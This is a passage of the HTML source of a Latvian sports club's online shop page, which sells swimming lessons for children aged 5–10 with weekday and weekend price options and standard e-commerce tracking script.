					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-08c7fcb" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27920"><a href="https://jokerklubs.lv/en/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27921"><a href="https://jokerklubs.lv/en/water-relaxation-center-eng/" class="elementor-item" tabindex="-1">SPA</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27922"><a href="https://jokerklubs.lv/en/water-relaxation-center-eng/pool_and_saunas/" class="elementor-sub-item" tabindex="-1">Pool and sauna</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27923"><a href="https://jokerklubs.lv/en/water-relaxation-center-eng/bernu-peldetapmaciba-eng/" class="elementor-sub-item" tabindex="-1">Swimming lessons for kids</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27924"><a href="https://jokerklubs.lv/en/water-relaxation-center-eng/udens-aerobika-eng/" class="elementor-sub-item" tabindex="-1">Water aerobics</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27925"><a href="https://jokerklubs.lv/en/water-relaxation-center-eng/vip-zona-eng/" class="elementor-sub-item" tabindex="-1">VIP area</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27926"><a href="https://jokerklubs.lv/en/sport/" class="elementor-item" tabindex="-1">Sport</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27929"><a href="https://jokerklubs.lv/en/sport/treninu-centrs-eng/" class="elementor-sub-item" tabindex="-1">Gym</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27931"><a href="https://jokerklubs.lv/en/sport/squash/" class="elementor-sub-item" tabindex="-1">Squash</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27928"><a href="https://jokerklubs.lv/en/sport/group-training/" class="elementor-sub-item" tabindex="-1">Group training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27935"><a href="https://jokerklubs.lv/en/sport/exercises-for-children/" class="elementor-sub-item" tabindex="-1">EXERCISES FOR CHILDREN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27930"><a href="https://jokerklubs.lv/en/sport/schedule/" class="elementor-sub-item" tabindex="-1">Schedule</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27927"><a href="https://jokerklubs.lv/en/sport/treneri-eng/" class="elementor-sub-item" tabindex="-1">Instructors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27932"><a href="https://jokerklubs.lv/en/water-relaxation-center-eng/udens-aerobika-eng/" class="elementor-sub-item" tabindex="-1">Water aerobics</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27934"><a href="https://jokerklubs.lv/en/sport/body-composition-analysis/" class="elementor-sub-item" tabindex="-1">BODY COMPOSITION ANALYSIS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27933"><a href="https://jokerklubs.lv/en/sport/billiard/" class="elementor-sub-item" tabindex="-1">Billiard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27936"><a href="https://jokerklubs.lv/en/health/" class="elementor-item" tabindex="-1">Health</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27941"><a href="https://jokerklubs.lv/en/health/specialists/" class="elementor-sub-item" tabindex="-1">Specialists</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27939"><a href="https://jokerklubs.lv/en/health/massages/" class="elementor-sub-item" tabindex="-1">Face and body massages</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27937"><a href="https://jokerklubs.lv/en/health/body-procedures/" class="elementor-sub-item" tabindex="-1">Body Procedures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27938"><a href="https://jokerklubs.lv/en/health/cosmetic-services/" class="elementor-sub-item" tabindex="-1">Cosmetic Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30386"><a href="https://jokerklubs.lv/en/restaurant/" class="elementor-item" tabindex="-1">Restaurant</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27942"><a href="https://jokerklubs.lv/en/telpu-ire-eng/" class="elementor-item" tabindex="-1">Hire of premises</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-27943"><a href="https://jokerklubs.lv/en/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27944"><a href="https://jokerklubs.lv/en/contact-us/" class="elementor-item" tabindex="-1">Contact us</a></li>
<li class="menu-item wpml-ls-slot-61 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-61-en"><a title="English" href="https://jokerklubs.lv/en/products/swimming-lessons-for-kids-aged-5-10-years/" class="elementor-item" tabindex="-1"><span class="wpml-ls-display">English</span></a></li>
<li class="menu-item wpml-ls-slot-61 wpml-ls-item wpml-ls-item-lv wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-61-lv"><a title="Latvian" href="https://jokerklubs.lv/products/bernu-peldetapmaciba-5-10-gadi/" class="elementor-item" tabindex="-1"><span class="wpml-ls-display">Latvian</span></a></li>
<li class="menu-item wpml-ls-slot-61 wpml-ls-item wpml-ls-item-ru wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-61-ru"><a title="Russian" href="https://jokerklubs.lv/ru/products/%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b0%d0%b2%d0%b0%d0%bd%d0%b8%d1%8e-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-5-10-%d0%bb%d0%b5%d1%82/" class="elementor-item" tabindex="-1"><span class="wpml-ls-display">Russian</span></a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" class="elementor-section elementor-top-section elementor-element elementor-element-bb87768 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="bb87768" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-346f2ca" data-id="346f2ca" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
						</div>
		<div class="woocommerce-notices-wrapper"></div><script>
dataLayer.push({ ecommerce: null });
dataLayer.push({
  event: "view_item",
   gtm: {uniqueEventId: 2, start: 1692263061837},
  ecommerce: {
	currency: "EUR", 
    value: 152,
	items: [
    {
     item_id: "SKU_10244", 
      item_name: "Swimming lessons for kids aged 5–10 years",
	   item_list_name: "Swimming lessons for kids aged 5–10 years",
      item_category: "Group training"
    }
    ]
  }
});





    $(document).on("click", ".single_add_to_cart_button", function (e) {
		
	
		var ooo = $(".price .amount bdi").text();
		var oos = ooo.replace("€", "");
		
		
dataLayer.push({ ecommerce: null });
dataLayer.push({
  event: "add_to_cart",
   gtm: {uniqueEventId: 2, start: 1692263061837},
  ecommerce: {
	currency: "EUR", 
    value: JSON.parse(oos),
	items: [
    {
     item_id: "SKU_10244", 
      item_name: "Swimming lessons for kids aged 5–10 years",
	   item_list_name: "Swimming lessons for kids aged 5–10 years",
      item_category: "Group training"
    }
    ]
  }
});

});

</script>		<div data-elementor-type="product" data-elementor-id="3445" class="elementor elementor-3445 elementor-location-single post-10244 product type-product status-publish has-post-thumbnail product_cat-group-training-en product_cat-poll-and-saunas-en tm-has-options first instock taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
								<section data-particle_enable="false" class="elementor-section elementor-top-section elementor-element elementor-element-d9f72fe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d9f72fe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-767f519" data-id="767f519" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f95e50a elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="f95e50a" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<nav class="woocommerce-breadcrumb"><a href="https://jokerklubs.lv/en/">Home</a>&nbsp;&#47;&nbsp;<a href="/en/shop/?filters=product_cat%5B154%5D">Pool and saunas</a>&nbsp;&#47;&nbsp;Swimming lessons for kids aged 5–10 years</nav>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" class="elementor-section elementor-top-section elementor-element elementor-element-51ac985 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51ac985" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-be54c16" data-id="be54c16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-81e4041 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="81e4041" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://jokerklubs.lv/wp-content/uploads/2024/10/BARNU_PELDESANAS_NODARBIBAS-100x100.jpg.webp" data-thumb-alt="BARNU PELDESANAS NODARBIBAS" class="woocommerce-product-gallery__image"><a href="https://jokerklubs.lv/wp-content/uploads/2024/10/BARNU_PELDESANAS_NODARBIBAS.jpg"><img width="600" height="336" src="https://jokerklubs.lv/wp-content/uploads/2024/10/BARNU_PELDESANAS_NODARBIBAS-600x336.jpg.webp" class="wp-post-image" alt="BARNU PELDESANAS NODARBIBAS" decoding="async" title="BARNU_PELDESANAS_NODARBIBAS" data-caption="" data-src="https://jokerklubs.lv/wp-content/uploads/2024/10/BARNU_PELDESANAS_NODARBIBAS.jpg.webp" data-large_image="https://jokerklubs.lv/wp-content/uploads/2024/10/BARNU_PELDESANAS_NODARBIBAS.jpg.webp" data-large_image_width="1800" data-large_image_height="1009" loading="lazy" srcset="https://jokerklubs.lv/wp-content/uploads/2024/10/BARNU_PELDESANAS_NODARBIBAS-600x336.jpg.webp 600w, https://jokerklubs.lv/wp-content/uploads/2024/10/BARNU_PELDESANAS_NODARBIBAS-300x168.jpg.webp 300w, https://jokerklubs.lv/wp-content/uploads/2024/10/BARNU_PELDESANAS_NODARBIBAS-1024x574.jpg.webp 1024w, https://jokerklubs.lv/wp-content/uploads/2024/10/BARNU_PELDESANAS_NODARBIBAS-768x431.jpg.webp 768w, https://jokerklubs.lv/wp-content/uploads/2024/10/BARNU_PELDESANAS_NODARBIBAS-1536x861.jpg.webp 1536w, https://jokerklubs.lv/wp-content/uploads/2024/10/BARNU_PELDESANAS_NODARBIBAS.jpg.webp 1800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://jokerklubs.lv/wp-content/uploads/2020/01/shutterstock_53780077-100x100.jpg" data-thumb-alt="shutterstock 53780077" class="woocommerce-product-gallery__image"><a href="https://jokerklubs.lv/wp-content/uploads/2020/01/shutterstock_53780077.jpg"><img width="600" height="416" src="https://jokerklubs.lv/wp-content/uploads/2020/01/shutterstock_53780077-600x416.jpg" class="" alt="shutterstock 53780077" decoding="async" title="JK_swimming lessons for children_trainer" data-caption="" data-src="https://jokerklubs.lv/wp-content/uploads/2020/01/shutterstock_53780077.jpg" data-large_image="https://jokerklubs.lv/wp-content/uploads/2020/01/shutterstock_53780077.jpg" data-large_image_width="2560" data-large_image_height="1773" loading="lazy" srcset="https://jokerklubs.lv/wp-content/uploads/2020/01/shutterstock_53780077-600x416.jpg 600w, https://jokerklubs.lv/wp-content/uploads/2020/01/shutterstock_53780077-300x208.jpg 300w, https://jokerklubs.lv/wp-content/uploads/2020/01/shutterstock_53780077-1024x709.jpg 1024w, https://jokerklubs.lv/wp-content/uploads/2020/01/shutterstock_53780077-768x532.jpg 768w, https://jokerklubs.lv/wp-content/uploads/2020/01/shutterstock_53780077-1536x1064.jpg 1536w, https://jokerklubs.lv/wp-content/uploads/2020/01/shutterstock_53780077-2048x1419.jpg 2048w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://jokerklubs.lv/wp-content/uploads/2020/01/JK_peld_berniem_K.Kulikova_26-100x100.jpg" data-thumb-alt="JK peld berniem K.Kulikova 26" class="woocommerce-product-gallery__image"><a href="https://jokerklubs.lv/wp-content/uploads/2020/01/JK_peld_berniem_K.Kulikova_26.jpg"><img width="600" height="400" src="https://jokerklubs.lv/wp-content/uploads/2020/01/JK_peld_berniem_K.Kulikova_26-600x400.jpg" class="" alt="JK peld berniem K.Kulikova 26" decoding="async" title="JK_peld_berniem_K.Kulikova_26" data-caption="???????????????????????????" data-src="https://jokerklubs.lv/wp-content/uploads/2020/01/JK_peld_berniem_K.Kulikova_26.jpg" data-large_image="https://jokerklubs.lv/wp-content/uploads/2020/01/JK_peld_berniem_K.Kulikova_26.jpg" data-large_image_width="2067" data-large_image_height="1378" loading="lazy" srcset="https://jokerklubs.lv/wp-content/uploads/2020/01/JK_peld_berniem_K.Kulikova_26-600x400.jpg 600w, https://jokerklubs.lv/wp-content/uploads/2020/01/JK_peld_berniem_K.Kulikova_26-300x200.jpg 300w, https://jokerklubs.lv/wp-content/uploads/2020/01/JK_peld_berniem_K.Kulikova_26-1024x683.jpg 1024w, https://jokerklubs.lv/wp-content/uploads/2020/01/JK_peld_berniem_K.Kulikova_26-768x512.jpg 768w, https://jokerklubs.lv/wp-content/uploads/2020/01/JK_peld_berniem_K.Kulikova_26-391x260.jpg 391w, https://jokerklubs.lv/wp-content/uploads/2020/01/JK_peld_berniem_K.Kulikova_26-1536x1024.jpg 1536w, https://jokerklubs.lv/wp-content/uploads/2020/01/JK_peld_berniem_K.Kulikova_26-2048x1365.jpg 2048w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://jokerklubs.lv/wp-content/uploads/2020/01/JK_peld_berniem_K.Kulikova_11_1-100x100.jpg" data-thumb-alt="JK peld berniem K.Kulikova 11 1" class="woocommerce-product-gallery__image"><a href="https://jokerklubs.lv/wp-content/uploads/2020/01/JK_peld_berniem_K.Kulikova_11_1.jpg"><img width="600" height="400" src="https://jokerklubs.lv/wp-content/uploads/2020/01/JK_peld_berniem_K.Kulikova_11_1-600x400.jpg" class="" alt="JK peld berniem K.Kulikova 11 1" decoding="async" title="JK_peldesanas nodarbiba berniem_trenere Ruuta Priediite" data-caption="JK_peldesanas nodarbiba berniem_trenere Ruuta Priediite" data-src="https://jokerklubs.lv/wp-content/uploads/2020/01/JK_peld_berniem_K.Kulikova_11_1.jpg" data-large_image="https://jokerklubs.lv/wp-content/uploads/2020/01/JK_peld_berniem_K.Kulikova_11_1.jpg" data-large_image_width="1000" data-large_image_height="667" loading="lazy" srcset="https://jokerklubs.lv/wp-content/uploads/2020/01/JK_peld_berniem_K.Kulikova_11_1-600x400.jpg 600w, https://jokerklubs.lv/wp-content/uploads/2020/01/JK_peld_berniem_K.Kulikova_11_1-300x200.jpg 300w, https://jokerklubs.lv/wp-content/uploads/2020/01/JK_peld_berniem_K.Kulikova_11_1-768x512.jpg 768w, https://jokerklubs.lv/wp-content/uploads/2020/01/JK_peld_berniem_K.Kulikova_11_1-391x260.jpg 391w, https://jokerklubs.lv/wp-content/uploads/2020/01/JK_peld_berniem_K.Kulikova_11_1.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-64c0343" data-id="64c0343" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-367de09 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="367de09" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Swimming lessons for kids aged 5–10 years</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-faf27ab elementor-widget elementor-widget-woocommerce-product-short-description" data-id="faf27ab" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-details__short-description">
	<p><strong>An excellent way to help children love water from early days!</strong></p>
<p>Competent and caring swimming teachers will teach the basic skills and develop your child’s swimming abilities so that your child feels safe and confident in water. Swimming lessons at an early age also help creating understanding of the importance of active and healthy lifestyle.</p>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-e9a0758 elementor-widget elementor-widget-woocommerce-product-price" data-id="e9a0758" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="amount">&euro;152.00</span></p>
		</div>
				</div>
				<section data-particle_enable="false" class="elementor-section elementor-inner-section elementor-element elementor-element-de5588f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de5588f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b180787" data-id="b180787" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e6beabc e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="e6beabc" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://jokerklubs.lv/en/products/swimming-lessons-for-kids-aged-5-10-years/" method="post" enctype='multipart/form-data'>
		<input type="hidden" class="tm-epo-counter" name="tm-epo-counter" value="1" /><input type="hidden" class="tc-add-to-cart" name="tcaddtocart" value="10244" /><div data-epo-id="1"
     data-cart-id="main"
     data-product-id="10244"
     class="tc-extra-product-options tm-extra-product-options tm-custom-prices tc-clearfix tm-product-id-10244 tm-cart-main"
     id="tm-extra-product-options">
    <div class="tm-extra-product-options-inner">
        <ul id="tm-extra-product-options-fields" class="tm-extra-product-options-fields tc-container"><li id="tm-epo-field-10242-0" class="tm-extra-product-options-field tc-row"><div data-uniqid="64a41ed812cc05.58323658"
     data-logic=""
     data-haslogic=""
     class="cpf-section tc-cell tcwidth-100 ">
	<div class="tc-section-inner-wrap"><div class="tc-row">
	<div class="tc-cell tc-col">	<div class="tc-row"><div data-uniqid="64a41ed812cc49.66618940"
     data-logic=""
     data-haslogic=""
     data-fblabelshow="hidden"
     data-fbvalueshow=""
     class="tc-container cpf_hide_element tc-cell tcwidth-100 cpf-type-select"
     ><div class="tc-element-inner-wrap"><div class="tc-row">
    <div class="tc-cell tc-col tm-extra-product-options-container">
<ul data-rules="{&quot;Working days_0&quot;:[&quot;&quot;],&quot;Weekends_1&quot;:[&quot;&quot;]}"
    data-original-rules="{&quot;Working days_0&quot;:[&quot;&quot;],&quot;Weekends_1&quot;:[&quot;&quot;]}"
    data-rulestype="{&quot;Working days_0&quot;:[&quot;&quot;],&quot;Weekends_1&quot;:[&quot;&quot;]}"
    data-tm-validation="{&quot;required&quot;:true}"     class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-select tm-element-ul-select element_0">
	<li class="tmcp-field-wrap">
	    <label class="tm-epo-field-label fullwidth" for="tmcp_select_1697c84d6974a6">
        <select class="tmcp-field tm-epo-field tmcp-select"
                name="tmcp_select_0"
                data-placeholder=""
                data-price=""
                data-rules=""
                data-original-rules=""
                id="tmcp_select_1697c84d6974a6" required>
			            <option  selected='selected' value="Working days_0" 
                                class="tc-multiple-option tc-select-option" 
                                                                data-imagep="" 
                                                data-price="" 
                                                                data-image-variations="[]" 
                                                data-rules="[&quot;&quot;]" 
                                                data-original-rules="[&quot;&quot;]" 
                                                data-rulestype="[&quot;&quot;]" 
                				                data-text="Working days" 
                                 >Working days</option>
                            <option  value="Weekends_1" 
                                class="tc-multiple-option tc-select-option" 
                                                                data-imagep="" 
                                                data-price="" 
                                                                data-image-variations="[]" 
                                                data-rules="[&quot;&quot;]" 
                                                data-original-rules="[&quot;&quot;]" 
                                                data-rulestype="[&quot;&quot;]" 
                				                data-text="Weekends" 
                                 >Weekends</option>
                        </select></label>
	<span class="tc-price-wrap">
    <span class="price tc-price hidden">
	<span class="amount"> &euro;</span>
</span>
</span>
<i data-tm-tooltip-html="" class="tm-tooltip tc-tooltip tcfa tcfa-question-circle"></i>		</li>    </ul>
	    </div>
	</div></div></div>
<div data-uniqid="64a41ed812cc53.23158429"
     data-logic="{&quot;element&quot;:&quot;64a41ed812cc53.23158429&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;64a41ed812cc05.58323658&quot;,&quot;element&quot;:&quot;0&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Working%20days&quot;}]}"
     data-haslogic="1"
     data-fblabelshow="hidden"
     data-fbvalueshow=""
     class="tc-container cpf_hide_element tc-cell tcwidth-100 cpf-type-select"
     ><div class="tc-element-inner-wrap"><div class="tc-row">
    <div class="tc-cell tc-col tm-extra-product-options-container">
<ul data-rules="{&quot;1x session 1 child_0&quot;:[&quot;19&quot;],&quot;10x in 6 months 1 child_1&quot;:[&quot;152&quot;],&quot;6x in 3 months 1 child_2&quot;:[&quot;96&quot;]}"
    data-original-rules="{&quot;1x session 1 child_0&quot;:[&quot;19&quot;],&quot;10x in 6 months 1 child_1&quot;:[&quot;152&quot;],&quot;6x in 3 months 1 child_2&quot;:[&quot;96&quot;]}"
    data-rulestype="{&quot;1x session 1 child_0&quot;:[&quot;&quot;],&quot;10x in 6 months 1 child_1&quot;:[&quot;&quot;],&quot;6x in 3 months 1 child_2&quot;:[&quot;&quot;]}"
    data-tm-validation="[]"     class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-select tm-element-ul-select element_1">
	<li class="tmcp-field-wrap">
	    <label class="tm-epo-field-label fullwidth" for="tmcp_select_2697c84d697ab0">
        <select class="tmcp-field tm-epo-field tmcp-select"
                name="tmcp_select_1"
                data-placeholder=""
                data-price=""
                data-rules=""
                data-original-rules=""
                id="tmcp_select_2697c84d697ab0">
			            <option  selected='selected' value="1x session 1 child_0" 
                                class="tc-multiple-option tc-select-option" 
                                                                data-imagep="" 
                                                data-price="19" 
                                                                data-image-variations="[]" 
                                                data-rules="[&quot;19&quot;]" 
                                                data-original-rules="[&quot;19&quot;]" 
                                                data-rulestype="[&quot;&quot;]" 
                				                data-text="1x session 1 child" 
                                 >1x session 1 child (<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>19.00</bdi></span>)</option>
                            <option  value="10x in 6 months 1 child_1" 
                                class="tc-multiple-option tc-select-option" 
                                                                data-imagep="" 
                                                data-price="152" 
                                                                data-image-variations="[]" 
                                                data-rules="[&quot;152&quot;]" 
                                                data-original-rules="[&quot;152&quot;]" 
                                                data-rulestype="[&quot;&quot;]" 
                				                data-text="10x in 6 months 1 child" 
                                 >10x in 6 months 1 child (<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>152.00</bdi></span>)</option>
                            <option  value="6x in 3 months 1 child_2" 
                                class="tc-multiple-option tc-select-option" 
                                                                data-imagep="" 
                                                data-price="96" 
                                                                data-image-variations="[]" 
                                                data-rules="[&quot;96&quot;]" 
                                                data-original-rules="[&quot;96&quot;]" 
                                                data-rulestype="[&quot;&quot;]" 
                				                data-text="6x in 3 months 1 child" 
                                 >6x in 3 months 1 child (<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>96.00</bdi></span>)</option>
                        </select></label>
	<span class="tc-price-wrap">
    <span class="price tc-price ">
	<span class="amount">19 &euro;</span>
</span>
</span>
<i data-tm-tooltip-html="" class="tm-tooltip tc-tooltip tcfa tcfa-question-circle"></i>		</li>    </ul>
	    </div>
	</div></div></div>
<div data-uniqid="68c297dbaa8b05.33785536"
     data-logic="{&quot;element&quot;:&quot;68c297dbaa8b05.33785536&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;64a41ed812cc05.58323658&quot;,&quot;element&quot;:&quot;0&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Weekends&quot;}]}"
     data-haslogic="1"
     data-fblabelshow="hidden"
     data-fbvalueshow=""
     class="tc-container cpf_hide_element tc-cell tcwidth-100 cpf-type-select"
     ><div class="tc-element-inner-wrap"><div class="tc-row">
    <div class="tc-cell tc-col tm-extra-product-options-container">
<ul data-rules="{&quot;1x session (1 child)_0&quot;:[&quot;15&quot;],&quot;10x in 6 months (1 child )_1&quot;:[&quot;119&quot;],&quot;6x (in 3 months) 1 child_2&quot;:[&quot;76&quot;]}"
    data-original-rules="{&quot;1x session (1 child)_0&quot;:[&quot;15&quot;],&quot;10x in 6 months (1 child )_1&quot;:[&quot;119&quot;],&quot;6x (in 3 months) 1 child_2&quot;:[&quot;76&quot;]}"
    data-rulestype="{&quot;1x session (1 child)_0&quot;:[&quot;&quot;],&quot;10x in 6 months (1 child )_1&quot;:[&quot;&quot;],&quot;6x (in 3 months) 1 child_2&quot;:[&quot;&quot;]}"
    data-tm-validation="[]"     class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-select tm-element-ul-select element_2">
	<li class="tmcp-field-wrap">
	    <label class="tm-epo-field-label fullwidth" for="tmcp_select_3697c84d69829f">
        <select class="tmcp-field tm-epo-field tmcp-select"
                name="tmcp_select_2"
                data-placeholder=""
                data-price=""
                data-rules=""
                data-original-rules=""
                id="tmcp_select_3697c84d69829f">
			            <option  selected='selected' value="1x session (1 child)_0" 
                                class="tc-multiple-option tc-select-option" 
                                                                data-imagep="" 
                                                data-price="15" 
                                                                data-image-variations="[]" 
                                                data-rules="[&quot;15&quot;]" 
                                                data-original-rules="[&quot;15&quot;]" 
                                                data-rulestype="[&quot;&quot;]" 
                				                data-text="1x session (1 child)" 
                                 >1x session (1 child) (<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15.00</bdi></span>)</option>
                            <option  value="10x in 6 months (1 child )_1" 
                                class="tc-multiple-option tc-select-option" 
                                                                data-imagep="" 
                                                data-price="119" 
                                                                data-image-variations="[]" 
                                                data-rules="[&quot;119&quot;]" 
                                                data-original-rules="[&quot;119&quot;]" 
                                                data-rulestype="[&quot;&quot;]" 
                				                data-text="10x in 6 months (1 child )" 
                                 >10x in 6 months (1 child ) (<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>119.00</bdi></span>)</option>
                            <option  value="6x (in 3 months) 1 child_2" 
                                class="tc-multiple-option tc-select-option" 
                                                                data-imagep="" 
                                                data-price="76" 
                                                                data-image-variations="[]" 
                                                data-rules="[&quot;76&quot;]" 
                                                data-original-rules="[&quot;76&quot;]" 
                                                data-rulestype="[&quot;&quot;]" 
                				                data-text="6x (in 3 months) 1 child" 
                                 >6x (in 3 months) 1 child (<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>76.00</bdi></span>)</option>
                        </select></label>
	<span class="tc-price-wrap">
    <span class="price tc-price ">
	<span class="amount">15 &euro;</span>
</span>
</span>
<i data-tm-tooltip-html="" class="tm-tooltip tc-tooltip tcfa tcfa-question-circle"></i>		</li>    </ul>
	    </div>
	</div></div></div>
</div></div></div></div></div><div data-uniqid="64a41ed812cc31.23201437"
     data-logic=""
     data-haslogic=""
     class="cpf-section tc-cell tcwidth-100 ">
	<div class="tc-section-inner-wrap"><div class="tc-row">
	<div class="tc-cell tc-col">	<div class="tc-row"><div data-uniqid="64a41ed812cc62.56720094"
     data-logic=""
     data-haslogic=""
     data-fblabelshow=""
     data-fbvalueshow="hidden"
     class="tc-container cpf_hide_element tc-cell tcwidth-100 cpf-type-checkbox"
     ><div class="tc-element-inner-wrap"><div class="tc-row">
    <div class="tc-cell tc-col tm-extra-product-options-container">
<ul data-rules="{&quot;Gift card_0&quot;:[&quot;&quot;]}"
    data-original-rules="{&quot;Gift card_0&quot;:[&quot;&quot;]}"
    data-rulestype="{&quot;Gift card_0&quot;:[&quot;&quot;]}"
    data-tm-validation="[]"     class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-checkbox tm-element-ul-checkbox element_3">
	<li class="tmcp-field-wrap">
	    <label class="tm-epo-field-label" for="tmcp_choice_3_0_4697c84d698dc1">
		            <input class="tmcp-field tm-epo-field tmcp-checkbox"
                   name="tmcp_checkbox_3_0"
